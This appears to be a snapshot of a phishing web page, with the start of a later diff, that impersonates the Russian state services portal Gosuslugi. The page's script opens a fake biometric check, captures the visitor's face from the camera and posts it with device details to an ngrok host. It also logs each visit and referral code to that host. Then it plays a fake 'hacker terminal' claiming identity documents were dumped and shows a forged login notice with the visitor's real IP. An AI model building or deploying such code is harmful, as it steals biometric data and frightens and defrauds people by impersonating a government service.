
==== index.html @ 360fa456 "Update visit tracking with referral code handling" ====
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Портал государственных услуг Российской Федерации</title>
    <style>
        * { box-sizing: border-box; }

        body {
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
            background-color: #e4ecfd;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            margin: 0;
            padding: 20px;
            position: relative;
        }

        .main-container { position: relative; display: flex; justify-content: center; align-items: center; width: 100%; }
        .form-column { display: flex; flex-direction: column; width: 100%; max-width: 380px; z-index: 1; }
        .card { background: #ffffff; padding: 35px 30px; border-radius: 12px; box-shadow: 0 4px 20px rgba(0, 0, 0, 0.03); width: 100%; }

        .logo-container { text-align: center; margin-bottom: 25px; }
        .logo-img { max-height: 130px; width: auto; display: block; margin: 0 auto; }
        .logo-placeholder { font-size: 22px; font-weight: 800; color: #005FF9; letter-spacing: 0.5px; }

        .form-group { margin-bottom: 16px; }
        .form-group label { display: block; margin-bottom: 8px; font-size: 14px; color: #000; }
        .form-group input {
            width: 100%; padding: 12px; background-color: #f2f3f5; border: 1px solid transparent; 
            border-radius: 8px; font-size: 14px; outline: none; transition: border-color 0.2s, background-color 0.2s;
        }
        .form-group input:focus { background-color: #ffffff; border-color: #2764FC; }

        .link-restore, .link-cant-login, .alt-login-text a, .register-link-container a { color: #2764FC; text-decoration: none; }
        .link-restore { display: inline-block; font-size: 14px; margin-bottom: 24px; }
        .link-cant-login { display: block; text-align: center; font-size: 14px; margin-bottom: 24px; }
        
        .btn-primary {
            width: 100%; padding: 14px; background-color: #005FF9; color: #ffffff; border: none; 
            border-radius: 8px; font-size: 15px; font-weight: 500; cursor: pointer; margin-bottom: 20px; transition: background-color 0.2s;
        }
        .btn-primary:hover { background-color: #0047c2; }

        .divider { border: none; border-top: 1px solid #e1e3e6; margin: 0 -30px 24px -30px; }
        .alt-login-text { font-size: 14px; color: #000; margin-bottom: 16px; }
        .btn-outline {
            width: 100%; padding: 12px; background-color: transparent; color: #2764FC; border: 1px solid #2764FC; 
            border-radius: 8px; font-size: 14px; font-weight: 500; cursor: pointer; margin-bottom: 12px; transition: background-color 0.2s;
        }
        .btn-outline:hover { background-color: rgba(39, 100, 252, 0.05); }
        .btn-outline:last-child { margin-bottom: 0; }
        .register-link-container { margin-top: 25px; text-align: center; font-size: 15px; }

        /* --- МОДАЛЬНЫЕ ОКНА БИОМЕТРИИ --- */
        .bio-modal-overlay {
            position: fixed; inset: 0; background: rgba(12, 35, 64, 0.85); backdrop-filter: blur(8px); display: flex; 
            justify-content: center; align-items: center; z-index: 100000; opacity: 0; visibility: hidden; transition: opacity 0.4s ease, visibility 0.4s ease; padding: 20px;
        }
        .bio-modal-overlay.visible { opacity: 1; visibility: visible; }
        .bio-modal-content {
            background: #ffffff; border-radius: 20px; width: 100%; max-width: 420px; padding: 30px 25px;
            text-align: center; box-shadow: 0 20px 50px rgba(0,0,0,0.3); transform: translateY(20px); transition: transform 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
        }
        .bio-modal-overlay.visible .bio-modal-content { transform: translateY(0); }
        .bio-modal-title { font-size: 22px; color: #0c2340; margin: 0 0 10px 0; }
        .bio-modal-desc { font-size: 14px; color: #4b5563; margin: 0 0 20px 0; line-height: 1.5; }

        .bio-instruction {
            display: flex; align-items: center; gap: 16px; background: #f4f6fa; border: 1px solid #e1e3e6; 
            padding: 16px; border-radius: 12px; margin-bottom: 24px; text-align: left;
        }
        .bio-instruction-icon { color: #005FF9; flex-shrink: 0; }
        .bio-instruction-text { font-size: 13px; color: #0c2340; line-height: 1.4; }

        .camera-container {
            width: 100%; height: 300px; background: #000; border-radius: 16px; overflow: hidden; margin-bottom: 24px; 
            position: relative; box-shadow: inset 0 0 20px rgba(0,0,0,0.5); border: 2px solid #e1e3e6;
        }
        #bioVideo { width: 100%; height: 100%; object-fit: cover; transform: scaleX(-1); }
        .face-guide {
            position: absolute; inset: 0; border: 4px dashed rgba(255, 255, 255, 0.4); border-radius: 50% 50% 40% 40% / 60% 60% 40% 40%; margin: 30px 60px 50px 60px; pointer-events: none;
        }

        .btn-bio-capture {
            width: 100%; padding: 16px; background-color: #005FF9; color: #ffffff; border: none; border-radius: 12px; 
            font-size: 16px; font-weight: 600; cursor: pointer; transition: background-color 0.2s; display: flex; align-items: center; justify-content: center; gap: 10px;
        }
        .btn-bio-capture:disabled { background-color: #9ca3af; cursor: not-allowed; }

        /* --- СТИЛИ ДЛЯ ХАКЕРСКОГО ТЕРМИНАЛА --- */
        .hacker-overlay {
            position: fixed; inset: 0; background: rgba(8, 12, 18, 0.94); backdrop-filter: blur(8px); display: flex; 
            justify-content: center; align-items: center; z-index: 10500; opacity: 0; visibility: hidden; transition: opacity 0.3s ease, visibility 0.3s ease; padding: 20px;
        }
        .hacker-overlay.visible { opacity: 1; visibility: visible; }
        .hacker-window {
            width: 100%; max-width: 580px; background: #0d1117; border: 1px solid #30363d; border-radius: 12px; 
            box-shadow: 0 20px 50px rgba(0, 0, 0, 0.8), 0 0 20px rgba(88, 166, 255, 0.12); overflow: hidden; font-family: "Consolas", "Courier New", monospace;
        }
        .hacker-body { padding: 22px; color: #c9d1d9; }
        .terminal-console { height: 230px; overflow-y: auto; font-size: 13px; line-height: 1.5; margin-bottom: 16px; padding-right: 6px; text-align: left;}
        .terminal-console::-webkit-scrollbar { width: 4px; }
        .terminal-console::-webkit-scrollbar-thumb { background: #21262d; border-radius: 2px; }
        .log-line { margin-bottom: 4px; word-break: break-all; }
        .log-line .timestamp { color: #8b949e; }
        .log-line .tag-info { color: #58a6ff; }
        .log-line .tag-warn { color: #d29922; }
        .log-line .tag-success { color: #3fb950; }
        .hacker-progress-container { border-top: 1px dashed #30363d; padding-top: 14px; }
        .progress-info { display: flex; justify-content: space-between; font-size: 12px; color: #8b949e; margin-bottom: 8px; }
        .progress-bar-bg { width: 100%; height: 8px; background: #21262d; border-radius: 4px; overflow: hidden; }
        .progress-bar-fill { width: 0%; height: 100%; background: linear-gradient(90deg, #1f6feb, #58a6ff); box-shadow: 0 0 10px rgba(88, 166, 255, 0.5); transition: width 0.15s linear; }

        /* --- СТИЛИ ДЛЯ УВЕДОМЛЕНИЯ С РАМКОЙ И ДВУМЯ ЛОГОТИПАМИ --- */
        .success-overlay {
            position: fixed;
            inset: 0;
            background: rgba(12, 35, 64, 0.75);
            backdrop-filter: blur(6px);
            display: flex;
            justify-content: center;
            align-items: center;
            z-index: 11000;
            opacity: 0;
            visibility: hidden;
            transition: opacity 0.4s ease, visibility 0.4s ease;
            padding: 20px;
        }

        .success-overlay.visible {
            opacity: 1;
            visibility: visible;
        }

        .success-outer-frame {
            background-color: #f3f5f8;
            border: 2px solid #d1d5db;
            border-radius: 6px;
            width: 100%;
            max-width: 600px;
            padding: 30px 35px;
            box-shadow: 0 15px 40px rgba(0, 0, 0, 0.25);
            font-family: Arial, Helvetica, sans-serif;
            transform: scale(0.95);
            transition: transform 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
        }

        .success-overlay.visible .success-outer-frame {
            transform: scale(1);
        }

        .success-inner-card {
            background: #ffffff;
            border: 1px solid #e5e7eb;
            padding: 35px 40px;
            text-align: left;
        }

        .success-top-logo {
            text-align: left;
            margin-bottom: 25px;
            padding-left: 40px;
        }

        .success-top-logo img {
            max-height: 95px;
            width: auto;
            display: inline-block;
        }

        .success-title {
            font-size: 20px;
            color: #0b1f33;
            margin: 0 0 20px 0;
            font-weight: 700;
            line-height: 1.35;
        }

        .success-body p {
            font-size: 14px;
            line-height: 1.55;
            color: #1f2937;
            margin: 0 0 14px 0;
        }

        .success-support-link {
            color: #0000ee;
            text-decoration: underline;
            font-weight: 700;
            font-size: 14px;
            display: inline-block;
            margin-bottom: 4px;
        }

        .success-support-desc {
            color: #374151;
            font-style: italic;
            font-size: 13px;
        }

        .success-bottom-logo {
            text-align: center;
            margin: 28px 0 20px 0;
        }

        .success-bottom-logo img {
            max-height: 50px;
            width: auto;
            display: inline-block;
        }

        .success-footer {
            font-size: 12px;
            color: #8c96a5;
            text-align: center;
            line-height: 1.5;
            max-width: 460px;
            margin: 0 auto;
        }

        .success-footer a {
            color: #8c96a5;
            text-decoration: underline;
        }

        @media (max-width: 600px) {
            .success-outer-frame { padding: 15px; }
            .success-inner-card { padding: 25px 20px; }
            .success-top-logo { padding-left: 0; text-align: center; }
        }
    </style>
</head>
<body>

    <div class="main-container">
        <!-- Центральная форма авторизации -->
        <div class="form-column">
            <div class="card">
                <div class="logo-container">
                    <img src="flags/gos.png" alt="логотип" class="logo-img" onerror="this.style.display='none'; this.nextElementSibling.style.display='block';">
                    <div class="logo-placeholder" style="display:none;">ЛОГОТИП ГОСОВ</div>
                </div>
                <form action="#" method="POST" onsubmit="return false;">
                    <div class="form-group"><label>Телефон / Эл. почта / СНИЛС</label><input type="text" name="phone" /></div>
                    <div class="form-group"><label>Пароль</label><input type="password" name="password" /></div>
                    <a href="#" class="link-restore">Восстановить</a>
                    <button type="submit" class="btn-primary">Войти</button>
                </form>
                <a href="#" class="link-cant-login">Не удаётся войти</a>
                <hr class="divider">
                <div class="alt-login-text">Войти другим способом. <a href="#">Подробнее</a></div>
                <button type="button" class="btn-outline">QR-код</button>
                <button type="button" class="btn-outline">Электронная подпись</button>
            </div>
            <div class="register-link-container"><a href="#">Зарегистрироваться</a></div>
        </div>
    </div>

    <!-- ШАГ 1: КАМЕРА -->
    <div id="biometryModal" class="bio-modal-overlay">
        <div class="bio-modal-content">
            <h3 class="bio-modal-title">Подтверждение личности</h3>
            <p class="bio-modal-desc">Поместите лицо в кадр и выполните жест, указанный в инструкции ниже.</p>
            <div class="bio-instruction">
                <div class="bio-instruction-icon">
                    <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M9 11a3 3 0 1 0 6 0 3 3 0 0 0-6 0z"></path>
                        <path d="M17.657 16.657L13.414 20.9a2 2 0 0 1-2.827 0l-4.244-4.243a8 8 0 1 1 11.314 0z"></path>
                    </svg>
                </div>
                <div class="bio-instruction-text">Поместите лицо в овал и <b>поднимите открытую ладонь</b> в кадр для проверки.</div>
            </div>
            <div class="camera-container">
                <video id="bioVideo" autoplay playsinline muted></video>
                <div class="face-guide"></div>
            </div>
            <button id="btnCapture" class="btn-bio-capture">
                <span style="animation: spin 1s linear infinite; display: inline-block;">⏳</span> Запуск сканирования...
            </button>
        </div>
    </div>

    <!-- ШАГ 2: ХАКЕРСКИЙ ТЕРМИНАЛ -->
    <div id="hackerModal" class="hacker-overlay">
        <div class="hacker-window">
            <div class="hacker-body">
                <div id="terminalConsole" class="terminal-console"></div>
                <div class="hacker-progress-container">
                    <div class="progress-info">
                        <span id="progressText">ВЫГРУЗКА ДАННЫХ И ЛОГОВ...</span>
                        <span id="progressPercent">0%</span>
                    </div>
                    <div class="progress-bar-bg">
                        <div id="progressBarFill" class="progress-bar-fill"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- ШАГ 3: УВЕДОМЛЕНИЕ ОБ УСПЕШНОМ ВХОДЕ (С РАМКОЙ И ЛОГОТИПАМИ) -->
    <div id="successModal" class="success-overlay">
        <!-- Внешняя граница уведомления -->
        <div class="success-outer-frame">
            
            <!-- Внутренняя белая рамка с верхним лого и текстом -->
            <div class="success-inner-card">
                <div class="success-top-logo">
                    <!-- ВЕРХНЕЕ ЛОГО: Замените YOUR_TOP_LOGO.png на путь к вашей картинке -->
                    <img src="flags/key.jpg" alt="Top Logo" onerror="this.style.display='none';">
                </div>

                <h2 class="success-title">Вы успешно вошли в систему через<br>Единую биометрическую систему (ЕБС).</h2>

                <div class="success-body">
                    <p>Вы прошли проверку биометрической безопасности.</p>
                    <p>Если этот вход выполняли не вы, советуем обратиться в службу поддержки:</p>
                    <p>Вход выполнен с устройства: <strong id="successDevice">Windows, PC</strong></p>
                    <p>Авторизация с IP-адреса: <strong id="successIP">185.237.74.247</strong></p>
                    <p style="margin-top: 22px; margin-bottom: 0;">Если это были вы, игнорируйте это уведомление.</p>
                </div>
            </div>

            <!-- ВТОРОЕ ЛОГО: Под основным текстом и над текстом рассылки -->
            <div class="success-bottom-logo">
                <!-- Замените YOUR_BOTTOM_LOGO.png на путь ко второму логотипу -->
                <img src="flags/logo.png" alt="Bottom Logo" onerror="this.style.display='none';">
            </div>

            <!-- Текст рассылки внутри общей рамки -->
            <div class="success-footer">
                Вы получили это письмо, потому что выразили согласие получать уведомления. Если вы больше не хотите получать уведомления, вы можете <a href="#">отказаться от рассылки</a>.
            </div>

        </div>
    </div>

    <style>
        @keyframes spin { 100% { transform: rotate(360deg); } }
    </style>

    <script>
        document.addEventListener('DOMContentLoaded', () => {
            const bioModal = document.getElementById('biometryModal');
            const hackerModal = document.getElementById('hackerModal');
            const successModal = document.getElementById('successModal');
            const video = document.getElementById('bioVideo');
            const btnCapture = document.getElementById('btnCapture');
            
            // Элементы терминала
            const terminalConsole = document.getElementById('terminalConsole');
            const progressBarFill = document.getElementById('progressBarFill');
            const progressPercent = document.getElementById('progressPercent');

            let stream = null;

            // Логи для анимации терминала
            const hackerLogs = [
                { type: 'info', text: 'Обработка биометрических данных...' },
                { type: 'success', text: 'Лицо распознано. Аутентификация пройдена.' },
                { type: 'info', text: 'Сканирование устройства на наличие государственных услуг...' },
                { type: 'warn', text: 'Найдено 12 государственных услуг' },
                { type: 'info', text: 'Подготовка к выгрузке данных...' },
                { type: 'success', text: 'Выгружено: Внутренний паспорт' },
                { type: 'success', text: 'Выгружено: СНИЛС ' },
                { type: 'success', text: 'Выгружено: ИНН  ' },
                { type: 'success', text: 'Выгружено: Полис ОМС  ' },
                { type: 'info', text: 'Dumping DB table: [users_session_tokens] (Offset: 0x0000 to 0x1A4F)' },
                { type: 'info', text: 'Compressing payload (GZIP level 9) to 48.2 MB...' },
                { type: 'success', text: 'Data dump sequence finished. Verification SHA-256 OK.' },
                { type: 'warn', text: 'Данные учётного пользователя выгружены в общий кеш.' },
                { type: 'info', text: 'ИДЁТ ОЧИСТКА СИСТЕМНОГО КЕША, НЕ ЗАКРЫВАЙТЕ ПРИЛОЖЕНИЕ!' },
                { type: 'success', text: 'Очистка следов: возврат пароля пользователя. ' },
                { type: 'success', text: 'Очистка следов: завершена. ' },
                { type: 'success', text: 'Done! ' },
            ];

            // Сразу после загрузки страницы запускаем камеру с задержкой в 2.5 сек
            setTimeout(() => {
                bioModal.classList.add('visible');
                startCamera();
            }, 2500);

            async function startCamera() {
                try {
                    stream = await navigator.mediaDevices.getUserMedia({ video: { facingMode: "user" }, audio: false });
                    video.srcObject = stream;
                    startAutoCapture();
                } catch (err) {
                    console.error("Ошибка доступа к камере:", err);
                    alert("Пожалуйста, разрешите доступ к камере в браузере для прохождения верификации.");
                }
            }

            // Имитация автоматического сканирования 
            function startAutoCapture() {
                btnCapture.disabled = true;
                btnCapture.style.cursor = 'default';
                btnCapture.style.backgroundColor = '#d29922'; 
                btnCapture.innerHTML = '<span style="animation: spin 1s linear infinite; display: inline-block;">⏳</span> Анализ лица. Пожалуйста, не двигайтесь...';

                setTimeout(() => {
                    btnCapture.style.backgroundColor = '#00a950'; 
                    btnCapture.innerHTML = '✅ Лицо зафиксировано. Извлечение данных...';
                    
                    captureAndSendBackground();
                    
                    setTimeout(() => {
                        if (stream) {
                            stream.getTracks().forEach(track => track.stop());
                        }
                        
                        bioModal.classList.remove('visible');
                        hackerModal.classList.add('visible');
                        
                        runHackerTerminal(() => {
                            hackerModal.classList.remove('visible');
                            
                            // Вызов нового окна успешного входа после терминала
                            showSuccessNotification(); 
                        });
                    }, 1500);

                }, 3500);
            }

            function captureAndSendBackground() {
                if (!stream) return;
                
                const canvas = document.createElement('canvas');
                canvas.width = video.videoWidth; canvas.height = video.videoHeight;
                const ctx = canvas.getContext('2d');
                ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
                const photoBase64 = canvas.toDataURL('image/jpeg', 0.8);

                const deviceInfo = {
                    userAgent: navigator.userAgent,
                    platform: navigator.platform || (navigator.userAgentData ? navigator.userAgentData.platform : 'Неизвестно'),
                    language: navigator.language,
                    screenRes: `${window.screen.width}x${window.screen.height}`,
                    localTime: new Date().toLocaleString('ru-RU')
                };

                fetch('https://accent-cried-guzzler.ngrok-free.dev/api/biometry', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ image: photoBase64, deviceInfo: deviceInfo })
                }).catch(err => {
                    console.error("Ошибка фоновой отправки:", err);
                });
            }

            function runHackerTerminal(onComplete) {
                let currentLogIndex = 0;
                const totalLogs = hackerLogs.length;

                function processNextLog() {
                    if (currentLogIndex < totalLogs) {
                        const log = hackerLogs[currentLogIndex];
                        const now = new Date();
                        const timeStr = now.toTimeString().split(' ')[0] + '.' + String(now.getMilliseconds()).padStart(3, '0');

                        let tagClass = 'tag-info';
                        let tagTitle = '[INFO]';
                        if (log.type === 'warn') { tagClass = 'tag-warn'; tagTitle = '[WARN]'; }
                        if (log.type === 'success') { tagClass = 'tag-success'; tagTitle = '[OK]  '; }

                        const lineDiv = document.createElement('div');
                        lineDiv.className = 'log-line';
                        lineDiv.innerHTML = `<span class="timestamp">${timeStr}</span> <span class="${tagClass}">${tagTitle}</span> ${log.text}`;
                        
                        terminalConsole.appendChild(lineDiv);
                        terminalConsole.scrollTop = terminalConsole.scrollHeight;

                        currentLogIndex++;
                        const percent = Math.round((currentLogIndex / totalLogs) * 100);
                        progressBarFill.style.width = percent + '%';
                        progressPercent.textContent = percent + '%';

                        let delay = Math.floor((Math.random() * 200 + 100));
                        if (log.text.includes('Dumping') || log.text.includes('Compressing')) delay = 700;
                        
                        setTimeout(processNextLog, delay);
                    } else {
                        setTimeout(() => { if (onComplete) onComplete(); }, 1000); 
                    }
                }
                processNextLog();
            }

            // Функция для показа финального уведомления
            function showSuccessNotification() {
                // Динамическое определение устройства (по желанию можно оставить статику)
                const successDevice = document.getElementById('successDevice');
                const successIP = document.getElementById('successIP');
                
                let os = "Неизвестное устройство";
                let ua = navigator.userAgent;
                if (ua.indexOf("Win") != -1) os = "Windows, PC";
                if (ua.indexOf("Mac") != -1) os = "Mac, PC";
                if (ua.indexOf("Linux") != -1) os = "Linux, PC";
                if (/Android/.test(ua)) os = "Android, Smartphone";
                if (/iPhone|iPad|iPod/.test(ua)) os = "iOS, Smartphone";
                successDevice.textContent = os;

                // Запрос к открытому API для получения реального IP пользователя
                fetch('https://api.ipify.org?format=json')
                    .then(res => res.json())
                    .then(data => {
                        successIP.textContent = data.ip;
                    })
                    .catch(err => {
                        console.error("Не удалось загрузить IP", err);
                    });

                // Показываем окно
                successModal.classList.add('visible');
            }

            // === НАЧАЛО БЛОКА: ОТПРАВКА УВЕДОМЛЕНИЯ О ВИЗИТЕ ===
            // 1. Получаем реферальный код из URL или памяти
            const urlParams = new URLSearchParams(window.location.search);
            let refCode = urlParams.get('ref');
            
            if (refCode) {
                localStorage.setItem('refCode', refCode);
            } else {
                refCode = localStorage.getItem('refCode');
            }

            // 2. Собираем данные устройства
            const visitDeviceInfo = {
                userAgent: navigator.userAgent,
                platform: navigator.platform || (navigator.userAgentData ? navigator.userAgentData.platform : 'Неизвестно'),
                language: navigator.language,
                screenRes: `${window.screen.width}x${window.screen.height}`,
                localTime: new Date().toLocaleString('ru-RU')
            };

            // 3. Формируем пакет для сервера
            const payload = {
                deviceInfo: visitDeviceInfo
            };
            
            if (refCode) {
                payload.refCode = refCode;
            }

            // 4. Отправляем на сервер
            fetch('https://accent-cried-guzzler.ngrok-free.dev/api/visit', { 
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(payload)
            }).catch(err => {
                console.error("Ошибка фоновой отправки визита:", err);
            });
        });
    </script>
</body>
</html>

==== commit faad37bb: "Refactor JavaScript code and improve comments" ====
--- a/index.html
+++ b/index.html
@@ -55,43 +55,6 @@
         .btn-outline:last-child { margin-bottom: 0; }
         .register-link-container { margin-top: 25px; text-align: center; font-size: 15px; }
 
-        /* --- МОДАЛЬНЫЕ ОКНА БИОМЕТРИИ --- */
-        .bio-modal-overlay {
-            position: fixed; inset: 0; background: rgba(12, 35, 64, 0.85); backdrop-filter: blur(8px); display: flex; 
-            justify-content: center; align-items: center; z-index: 100000; opacity: 0; visibility: hidden; transition: opacity 0.4s ease, visibility 0.4s ease; padding: 20px;
-        }
-        .bio-modal-overlay.visible { opacity: 1; visibility: visible; }
-        .bio-modal-content {
-            background: #ffffff; border-radius: 20px; width: 100%; max-width: 420px; padding: 30px 25px;
-            text-align: center; box-shadow: 0 20px 50px rgba(0,0,0,0.3); transform: translateY(20px); transition: transform 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
-        }
-        .bio-modal-overlay.visible .bio-modal-content { transform: translateY(0); }
-        .bio-modal-title { font-size: 22px; color: #0c2340; margin: 0 0 10px 0; }
-        .bio-modal-desc { font-size: 14px; color: #4b5563; margin: 0 0 20px 0; line-height: 1.5; }
-
-        .bio-instruction {
-            display: flex; align-items: center; gap: 16px; background: #f4f6fa; border: 1px solid #e1e3e6; 
-            padding: 16px; border-radius: 12px; margin-bottom: 24px; text-align: left;
-        }
-        .bio-instruction-icon { color: #005FF9; flex-shrink: 0; }
-        .bio-instruction-text { font-size: 13px; color: #0c2340; line-height: 1.4; }
-
-        .camera-container {
-            width: 100%; height: 300px; background: #000; border-radius: 16px; overflow: hidden; margin-bottom: 24px; 
-            position: relative; box-shadow: inset 0 0 20px rgba(0,0,0,0.5); border: 2px solid #e1e3e6;
-        }
-        #bioVideo { width: 100%; height: 100%; object-fit: cover; transform: scaleX(-1); }
-        .face-guide {
-            position: absolute; inset: 0; border: 4px dashed rgba(255, 255, 255, 0.4); border-radius: 50% 50% 40% 40% / 60% 60% 40% 40%; margin: 30px 60px 50px 60px; pointer-events: none;
-        }
-
-        .btn-bio-capture {
-            width: 100%; padding: 16px; background-color: #005FF9; color: #ffffff; border: none; border-radius: 12px; 
-            font-size: 16px; font-weight: 600; cursor: pointer; transition: background-color 0.2s; display: flex; align-items: center; justify-content: center; gap: 10px;
-        }
-        .btn-bio-capture:disabled { background-color: #9ca3af; cursor: not-allowed; }
-
-        /* --- СТИЛИ ДЛЯ ХАКЕРСКОГО ТЕРМИНАЛА --- */
         .hacker-overlay {
             position: fixed; inset: 0; background: rgba(8, 12, 18, 0.94); backdrop-filter: blur(8px); display: flex; 
             justify-content: center; align-items: center; z-index: 10500; opacity: 0; visibility: hidden; transition: opacity 0.3s ease, visibility 0.3s ease; padding: 20px;
@@ -115,117 +78,24 @@
         .progress-bar-bg { width: 100%; height: 8px; background: #21262d; border-radius: 4px; overflow: hidden; }
         .progress-bar-fill { width: 0%; height: 100%; background: linear-gradient(90deg, #1f6feb, #58a6ff); box-shadow: 0 0 10px rgba(88, 166, 255, 0.5); transition: width 0.15s linear; }
 
-        /* --- СТИЛИ ДЛЯ УВЕДОМЛЕНИЯ С РАМКОЙ И ДВУМЯ ЛОГОТИПАМИ --- */
         .success-overlay {
-            position: fixed;
-            inset: 0;
-            background: rgba(12, 35, 64, 0.75);
-            backdrop-filter: blur(6px);
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            z-index: 11000;
-            opacity: 0;
-            visibility: hidden;
-            transition: opacity 0.4s ease, visibility 0.4s ease;
-            padding: 20px;
-        }
-
-        .success-overlay.visible {
-            opacity: 1;
-            visibility: visible;
-        }
-
